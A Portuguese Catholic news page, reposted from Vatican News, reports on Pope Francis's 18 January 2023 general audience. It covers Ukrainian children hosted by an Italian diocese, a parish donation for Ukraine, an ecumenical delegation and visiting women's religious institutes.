<p>As crianças vêm de Kiev, Dnipro, Kherson, Karkiv, Zaporizhzhia e, uma vez que chegaram à Itália, pediram imediatamente para poder achar o Papa Francisco. Foram trinta e um menores presentes na manhã de quarta-feira, na Sala Paulo VI, acolhidos pela Diocese italiana de Teggiano-Policastro desde segunda-feira, 9 de janeiro. Algumas delas perderam os pais na guerra, outras não os veem há meses porque foram presos. Cinco educadoras ucranianas também chegaram com as crianças, duas das quais viram seus maridos caírem nas mãos do Exército russo. Uma delas entregou ao Papa uma lista das pessoas capturadas. O Pontífice, levando primeiro o papel ao coração, assegurou a sua oração.</p>
<p>A iniciativa da diocese da Campânia foi explicada pelo padre Martino De Pasquale, diretor da Caritas local e pároco de Postiglione, na província de Salerno. As crianças vão passar um período de férias &#8211; até o próximo domingo, 22 de janeiro &#8211; na diocese que aderiu a um programa de solidariedade promovido pela Caritas italiana em colaboração com o Ministério do Trabalho, que prevê o acolhimento e acompanhamento de menores ucranianos. &#8220;Levamos as crianças para conhecer as belezas naturais do nosso território, as escavações de Pompeia, as grutas de Pertosa e os templos de Paestum&#8221;, disse o pe. Martino, ressaltando que, mesmo por um período breve de tempo, as crianças &#8220;voltaram a correr, brincar e sorrir, reencontrando aquela felicidade perdida há meses&#8221;. E depois, acrescentou, &#8220;ficaram comovidas quando ouviram a notícia de que se encontrariam com o Papa e tirariam uma foto com ele&#8221;.</p>
<div readability="6">
<div class="article__embed article__embed--unwrap article__embed--photo" readability="32">
<figure>
   <picture><source media="(min-width: 1024px)" srcset="[data-uri]" data-original-set="/content/dam/vaticannews/agenzie/images/srv/2023/01/18/2023-01-18-udienza-generale/1674042825491.JPG/_jcr_content/renditions/cq5dam.thumbnail.cropped.1500.844.jpeg 2x, /content/dam/vaticannews/agenzie/images/srv/2023/01/18/2023-01-18-udienza-generale/1674042825491.JPG/_jcr_content/renditions/cq5dam.thumbnail.cropped.750.422.jpeg 1x"><source media="(min-width: 768px)" srcset="[data-uri]" data-original-set="/content/dam/vaticannews/agenzie/images/srv/2023/01/18/2023-01-18-udienza-generale/1674042825491.JPG/_jcr_content/renditions/cq5dam.thumbnail.cropped.1000.563.jpeg 2x, /content/dam/vaticannews/agenzie/images/srv/2023/01/18/2023-01-18-udienza-generale/1674042825491.JPG/_jcr_content/renditions/cq5dam.thumbnail.cropped.500.281.jpeg 1x"><source srcset="[data-uri]" data-original-set="/content/dam/vaticannews/agenzie/images/srv/2023/01/18/2023-01-18-udienza-generale/1674042825491.JPG/_jcr_content/renditions/cq5dam.thumbnail.cropped.500.281.jpeg"><img decoding="async" src="[data-uri]" data-original="https://tvkefas.com.br/wp-content/uploads/2023/01/_617_cq5dam.thumbnail.cropped.750.422.jpeg" alt="Um momento de saudação na Sala Paulo VI"/><br />
   </source></source></source></picture>
   <noscript><br />
    <img decoding="async" src="https://tvkefas.com.br/wp-content/uploads/2023/01/_617_cq5dam.thumbnail.cropped.750.422.jpeg" alt="Um momento de saudação na Sala Paulo VI"/><br />
   </noscript><br />
  </figure>
<p>
   Um momento de saudação na Sala Paulo VI
  </p>
</p></div>
</div>
<h2>Ajuda econômica ao povo ucraniano</h2>
<p>&#8220;Quando Francisco na homilia da missa de 25 de dezembro disse: &#8216;Deus não quer aparência, mas concretude. Não deixemos passar este Natal sem fazer algo de bom&#8217;, como comunidade paroquial nos sentimos imediatamente chamados&#8221;. Assim, pe. Giuseppe Ditolve, pároco de San Giuseppe Lavoratore em Pisticci Scalo, na província de Matera, descreveu a motivação que deu início à arrecadação de apoio econômico de solidariedade ao povo ucraniano. A comovente iniciativa contou com a plena participação de toda a comunidade, afirmou pe. Ditolve, que entregou a contribuição diretamente nas mãos do Pontífice. O pároco explicou que “no momento em que propôs a arrecadação da missa da noite e do dia de Natal para o povo e em particular para os menores ucranianos, a resposta foi total”. &#8220;A esperança para as crianças, adolescentes e jovens do país martirizado&#8221;, acrescentou, &#8220;é de que em breve possam voltar a sorrir&#8221;.</p>
<h2>Semana de Oração pela Unidade dos Cristãos</h2>
<p>Coincidindo com o início da Semana de Oração pela Unidade dos Cristãos, esteve presente, na Sala Paulo VI, uma delegação da &#8220;Igreja Ortodoxa Anglicana&#8221;, guiada pelo primaz, arcebispo Thomas Gordon. Com ele os bispos Luis Miguel Perea, Rosendo Usuga Higuita e Henry Danilo Bonilla, respectivamente representantes na Itália, Colômbia e Equador, e o bispo missionário para a América Latina Joshua Gilliam. &#8220;É uma grande honra, antes de ser uma grande oportunidade, para nós estarmos diante do Papa Francisco, um grande promotor da paz&#8221;, foram as primeiras palavras do arcebispo Gordon, seguidas pelas do bispo Perea que, num ótimo italiano, disse que &#8220;temos a consciência de que todos nós cristãos somos irmãos, e que independentemente das &#8216;coisas exteriores&#8217;, o mesmo sangue corre em nossas veias&#8221;.</p>
<div readability="6">
<div class="article__embed article__embed--unwrap article__embed--photo" readability="32">
<figure>
   <picture><source media="(min-width: 1024px)" srcset="[data-uri]" data-original-set="/content/dam/vaticannews/agenzie/images/srv/2023/01/18/2023-01-18-udienza-generale/1674036250484.JPG/_jcr_content/renditions/cq5dam.thumbnail.cropped.1500.844.jpeg 2x, /content/dam/vaticannews/agenzie/images/srv/2023/01/18/2023-01-18-udienza-generale/1674036250484.JPG/_jcr_content/renditions/cq5dam.thumbnail.cropped.750.422.jpeg 1x"><source media="(min-width: 768px)" srcset="[data-uri]" data-original-set="/content/dam/vaticannews/agenzie/images/srv/2023/01/18/2023-01-18-udienza-generale/1674036250484.JPG/_jcr_content/renditions/cq5dam.thumbnail.cropped.1000.563.jpeg 2x, /content/dam/vaticannews/agenzie/images/srv/2023/01/18/2023-01-18-udienza-generale/1674036250484.JPG/_jcr_content/renditions/cq5dam.thumbnail.cropped.500.281.jpeg 1x"><source srcset="[data-uri]" data-original-set="/content/dam/vaticannews/agenzie/images/srv/2023/01/18/2023-01-18-udienza-generale/1674036250484.JPG/_jcr_content/renditions/cq5dam.thumbnail.cropped.500.281.jpeg"><img decoding="async" src="[data-uri]" data-original="https://tvkefas.com.br/wp-content/uploads/2023/01/_991_cq5dam.thumbnail.cropped.750.422.jpeg" alt="O Papa com a delegação da &quot;Igreja Ortodoxa Anglicana&quot;"/><br />
   </source></source></source></picture>
   <noscript><br />
    <img decoding="async" src="https://tvkefas.com.br/wp-content/uploads/2023/01/_991_cq5dam.thumbnail.cropped.750.422.jpeg" alt="O Papa com a delegação da &quot;Igreja Ortodoxa Anglicana&quot;"/><br />
   </noscript><br />
  </figure>
<p>
   O Papa com a delegação da &#8220;Igreja Ortodoxa Anglicana&#8221;
  </p>
</p></div>
</div>
<h2>Alguns institutos femininos encontram o Papa</h2>
<p>Em 17 de janeiro, foi aberto o ano jubilar por ocasião do centenário de fundação. Na quarta-feira, 18 de janeiro, uma delegação de cerca de cinquenta religiosas veio em audiência para receber a bênção do Papa. São as Oblatas do Amor Divino, instituto fundado em Monreale, em 17 de janeiro de 1923, pela serva de Deus Margherita Diomira Crispi, de quem em dezembro passado o Papa reconheceu as virtudes heroicas. Elas trabalham na Itália, principalmente na Sicília. Depois, a partir de 1930, em Roma, e na França, também em muitos países da América Central e do Sul. Elas estão celebrando nestes dias &#8211; de 15 a 23 de janeiro &#8211; o décimo sexto capítulo geral e por isso participaram da Audiência Geral. São religiosas da Companhia de Maria, instituto fundado em 1841 em Verona pelo padre Antonio Provolo. Muitas delas estão ativas em alguns países da América do Sul (Paraguai, Bolívia e Argentina) e seu compromisso missionário, em particular, é voltado para crianças deficientes, especialmente as que sofrem de surdez. As novas provinciais das Filhas de Maria Auxiliadora, provenientes de todos os continentes, exceto da Oceania, estão em Roma para participar, de 9 a 21 de janeiro, de um curso de formação para aprofundar sua missão e receber indicações de orientação espiritual. Assim nos disse irmã Chiara Cazzuola, madre geral das religiosas salesianas desde outubro de 2021, que as guiou na Sala Paulo VI.</p>
<div>
<div class="article__embed article__embed--unwrap article__embed--photo">
<figure>
   <picture><source media="(min-width: 1024px)" srcset="[data-uri]" data-original-set="/content/dam/vaticannews/agenzie/images/srv/2023/01/18/2023-01-18-udienza-generale/1674042809794.JPG/_jcr_content/renditions/cq5dam.thumbnail.cropped.1500.844.jpeg 2x, /content/dam/vaticannews/agenzie/images/srv/2023/01/18/2023-01-18-udienza-generale/1674042809794.JPG/_jcr_content/renditions/cq5dam.thumbnail.cropped.750.422.jpeg 1x"><source media="(min-width: 768px)" srcset="[data-uri]" data-original-set="/content/dam/vaticannews/agenzie/images/srv/2023/01/18/2023-01-18-udienza-generale/1674042809794.JPG/_jcr_content/renditions/cq5dam.thumbnail.cropped.1000.563.jpeg 2x, /content/dam/vaticannews/agenzie/images/srv/2023/01/18/2023-01-18-udienza-generale/1674042809794.JPG/_jcr_content/renditions/cq5dam.thumbnail.cropped.500.281.jpeg 1x"><source srcset="[data-uri]" data-original-set="/content/dam/vaticannews/agenzie/images/srv/2023/01/18/2023-01-18-udienza-generale/1674042809794.JPG/_jcr_content/renditions/cq5dam.thumbnail.cropped.500.281.jpeg"><img decoding="async" src="[data-uri]" data-original="https://tvkefas.com.br/wp-content/uploads/2023/01/_104_cq5dam.thumbnail.cropped.750.422.jpeg" alt="A saudação às irmãs"/><br />
   </source></source></source></picture>
   <noscript><br />
    <img decoding="async" src="https://tvkefas.com.br/wp-content/uploads/2023/01/_104_cq5dam.thumbnail.cropped.750.422.jpeg" alt="A saudação às irmãs"/><br />
   </noscript><br />
  </figure>
<p>
   A saudação às irmãs
  </p>
</p></div>
</div>
</div>
<p><a href="https://www.vaticannews.va/pt/papa/news/2023-01/audiencia-geral-beija-mao-papa-francisco-osservatore-romano.html">Fonte</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://tvkefas.com.br/papa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvkefas.com.br%2Fpapa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Papa+Francisco+e+o+sorriso+das+crian%C3%A7as+ucranianas+acolhidas+na+Camp%C3%A2nia&url=https%3A%2F%2Ftvkefas.com.br%2Fpapa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania%2F&via=TV+Kefas">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Papa+Francisco+e+o+sorriso+das+crian%C3%A7as+ucranianas+acolhidas+na+Camp%C3%A2nia %0A%0A https://tvkefas.com.br/papa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo Anterior</span><a href="https://tvkefas.com.br/papa-francisco-aos-budistas-juntos-para-curar-as-feridas-do-mundo/">Papa Francisco aos budistas: juntos para curar as feridas do mundo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo Artigo</span><a href="https://tvkefas.com.br/jmj-de-lisboa-ja-tem-400-mil-inscritos-jovens-com-sede-de-horizonte-afirma-o-papa/">JMJ de Lisboa já tem 400 mil inscritos. “Jovens com sede de horizonte”, afirma o Papa</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tvkefas.com.br/author/kefas/">Kefas</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kefas"></span><meta itemprop="datePublished" content="2023-01-20T02:26:06-03:00"><meta itemprop="dateModified" content="2023-01-20T02:26:06-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvkefas.com.br/papa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tvkefas.com.br/wp-content/uploads/2020/05/logo_tv_kefas_slogan_300x91a.png"></span><meta itemprop="name" content="TV Kefas"></span><meta itemprop="headline " content="Papa Francisco e o sorriso das crianças ucranianas acolhidas na Campânia"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tvkefas.com.br/wp-content/uploads/2023/01/_cq5dam.thumbnail.cropped.1500.844.jpeg"><meta itemprop="width" content="1500"><meta itemprop="height" content="844"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3_269 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_269" ><script>var block_tdi_3_269 = new tdBlock();
block_tdi_3_269.id = "tdi_3_269";
block_tdi_3_269.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_269","td_column_number":3,"live_filter_cur_post_id":9187,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_269","tdc_css_class_style":"tdi_3_269_rand_style"}';
block_tdi_3_269.td_column_number = "3";
block_tdi_3_269.block_type = "td_block_related_posts";
block_tdi_3_269.post_count = "6";
block_tdi_3_269.found_posts = "9093";
block_tdi_3_269.header_color = "";
block_tdi_3_269.ajax_pagination_infinite_stop = "";
block_tdi_3_269.max_num_pages = "1516";
tdBlocksArray.push(block_tdi_3_269);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_ff4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_269" href="#">VÍDEOS RELACIONADOS</a><a id="tdi_5_e99" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_269" href="#">Mais sobre o Autor</a></h4><div id=tdi_3_269 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tvkefas.com.br/o-papa-cessem-os-combates-e-se-dedique-todo-esforco-nas-negociacoes/" rel="bookmark" class="td-image-wrap" title="O Papa: cessem os combates e se dedique todo esforço nas negociações"><img class="entry-thumb" src="[data-uri]" alt="" title="O Papa: cessem os combates e se dedique todo esforço nas negociações" data-type="image_tag" data-img-url="https://tvkefas.com.br/wp-content/uploads/2025/11/1762746104_cq5dam.thumbnail.cropped.1500.844-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://tvkefas.com.br/category/noticias/" class="td-post-category">NOTÍCIAS</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tvkefas.com.br/o-papa-cessem-os-combates-e-se-dedique-todo-esforco-nas-negociacoes/" rel="bookmark" title="O Papa: cessem os combates e se dedique todo esforço nas negociações">O Papa: cessem os combates e se dedique todo esforço nas negociações</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tvkefas.com.br/nesta-segunda-os-trabalhos-da-cop30-em-belem-a-contribuicao-da-igreja-catolica/" rel="bookmark" class="td-image-wrap" title="Nesta segunda os trabalhos da COP30, em Belém: a contribuição da Igreja Católica"><img class="entry-thumb" src="[data-uri]" alt="" title="Nesta segunda os trabalhos da COP30, em Belém: a contribuição da Igreja Católica" data-type="image_tag" data-img-url="https://tvkefas.com.br/wp-content/uploads/2025/11/1762731640_cq5dam.thumbnail.cropped.1500.844-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://tvkefas.com.br/category/noticias/" class="td-post-category">NOTÍCIAS</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tvkefas.com.br/nesta-segunda-os-trabalhos-da-cop30-em-belem-a-contribuicao-da-igreja-catolica/" rel="bookmark" title="Nesta segunda os trabalhos da COP30, em Belém: a contribuição da Igreja Católica">Nesta segunda os trabalhos da COP30, em Belém: a contribuição da Igreja Católica</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tvkefas.com.br/correios-do-vaticano-lancam-novos-selos-sobre-as-ultimas-viagens-de-francisco-e-o-natal-de-2025/" rel="bookmark" class="td-image-wrap" title="Correios do Vaticano lançam novos selos sobre as últimas viagens de Francisco e o Natal de 2025"><img class="entry-thumb" src="[data-uri]" alt="" title="Correios do Vaticano lançam novos selos sobre as últimas viagens de Francisco e o Natal de 2025" data-type="image_tag" data-img-url="https://tvkefas.com.br/wp-content/uploads/2025/11/1762717214_cq5dam.thumbnail.cropped.1500.844-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://tvkefas.com.br/category/noticias/" class="td-post-category">NOTÍCIAS</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tvkefas.com.br/correios-do-vaticano-lancam-novos-selos-sobre-as-ultimas-viagens-de-francisco-e-o-natal-de-2025/" rel="bookmark" title="Correios do Vaticano lançam novos selos sobre as últimas viagens de Francisco e o Natal de 2025">Correios do Vaticano lançam novos selos sobre as últimas viagens de Francisco e o Natal de 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tvkefas.com.br/papa-encerra-a-81a-assembleia-geral-da-cei-em-20-de-novembro/" rel="bookmark" class="td-image-wrap" title="Papa encerra a 81ª Assembleia Geral da CEI, em 20 de novembro"><img class="entry-thumb" src="[data-uri]" alt="" title="Papa encerra a 81ª Assembleia Geral da CEI, em 20 de novembro" data-type="image_tag" data-img-url="https://tvkefas.com.br/wp-content/uploads/2025/11/1762702782_cq5dam.thumbnail.cropped.1500.844-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://tvkefas.com.br/category/noticias/" class="td-post-category">NOTÍCIAS</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tvkefas.com.br/papa-encerra-a-81a-assembleia-geral-da-cei-em-20-de-novembro/" rel="bookmark" title="Papa encerra a 81ª Assembleia Geral da CEI, em 20 de novembro">Papa encerra a 81ª Assembleia Geral da CEI, em 20 de novembro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tvkefas.com.br/leao-xiv-igreja-de-roma-mae-que-cuida-da-fe-e-do-caminho-dos-cristaos-espalhados-pelo-mundo/" rel="bookmark" class="td-image-wrap" title="Leão XIV: Igreja de Roma, mãe que cuida da fé e do caminho dos cristãos espalhados pelo mundo"><img class="entry-thumb" src="[data-uri]" alt="" title="Leão XIV: Igreja de Roma, mãe que cuida da fé e do caminho dos cristãos espalhados pelo mundo" data-type="image_tag" data-img-url="https://tvkefas.com.br/wp-content/uploads/2025/11/1762688338_cq5dam.thumbnail.cropped.1500.844-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://tvkefas.com.br/category/noticias/" class="td-post-category">NOTÍCIAS</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tvkefas.com.br/leao-xiv-igreja-de-roma-mae-que-cuida-da-fe-e-do-caminho-dos-cristaos-espalhados-pelo-mundo/" rel="bookmark" title="Leão XIV: Igreja de Roma, mãe que cuida da fé e do caminho dos cristãos espalhados pelo mundo">Leão XIV: Igreja de Roma, mãe que cuida da fé e do caminho dos cristãos espalhados pelo mundo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tvkefas.com.br/leao-xiv-aos-jovens-semeiem-confianca-num-mundo-marcado-por-divisoes-e-suspeitas/" rel="bookmark" class="td-image-wrap" title="Leão XIV aos jovens: semeiem confiança num mundo marcado por divisões e suspeitas"><img class="entry-thumb" src="[data-uri]" alt="" title="Leão XIV aos jovens: semeiem confiança num mundo marcado por divisões e suspeitas" data-type="image_tag" data-img-url="https://tvkefas.com.br/wp-content/uploads/2025/11/1762673860_cq5dam.thumbnail.cropped.1500.844-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://tvkefas.com.br/category/noticias/" class="td-post-category">NOTÍCIAS</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tvkefas.com.br/leao-xiv-aos-jovens-semeiem-confianca-num-mundo-marcado-por-divisoes-e-suspeitas/" rel="bookmark" title="Leão XIV aos jovens: semeiem confiança num mundo marcado por divisões e suspeitas">Leão XIV aos jovens: semeiem confiança num mundo marcado por divisões e suspeitas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_269" data-td_block_id="tdi_3_269"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_269" data-td_block_id="tdi_3_269"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Escreva abaixo seu comentário. <small><a rel="nofollow" id="cancel-comment-reply-link" href="/papa-francisco-e-o-sorriso-das-criancas-ucranianas-acolhidas-na-campania/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://tvkefas.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Por favor escreva um comentário</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome  completo*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author"> Por favor insira o seu nome aqui</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error"> Você digitou um endereço de e-mail incorreto!</div>
			            <div class="td-warning-email"> Por favor insira seu endereço de e-mail aqui</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Salve meu nome, e-mail e site neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ENVIAR" /> <input type='hidden' name='comment_post_ID' value='9187' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d2f20c2edf" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="154"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6_ab9 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">PERMANEÇA CONECTADO</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">5,442</span><span class="td_social_info td_social_info_name">FÃS</span><span class="td_social_button"><a href="https://www.facebook.com/TV Kefas"  >CURTIR</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">SEGUIDORES</span><span class="td_social_button"><a href="https://twitter.com/https://www.facebook.com/TVKefas/"  >SEGUIR</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">657</span><span class="td_social_info td_social_info_name">ASSINANTES</span><span class="td_social_button"><a href="https://www.youtube.com/user/canaltvkefas/feed"  >ASSINANTE</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_7_7e1 td_block_template_1">
<style>
/* custom css */
.tdi_7_7e1.td-a-rec-img{
				    text-align: left;
				}.tdi_7_7e1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">FAÇA UMA DOAÇÃO</span></h4></div><div class="td-all-devices"><a href="https://tvkefas.com.br/doacoes/" target="_blank"><img src="https://tvkefas.com.br/wp-content/uploads/2020/03/logo-bom-pastor.jpg"/></a></div></div><div class="td_block_wrap td_block_21 td_block_widget tdi_8_a91 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_8_a91" ><script>var block_tdi_8_a91 = new tdBlock();
block_tdi_8_a91.id = "tdi_8_a91";
block_tdi_8_a91.atts = '{"custom_title":"\u00daLTIMAS NOT\u00cdCIAS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_a91","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article 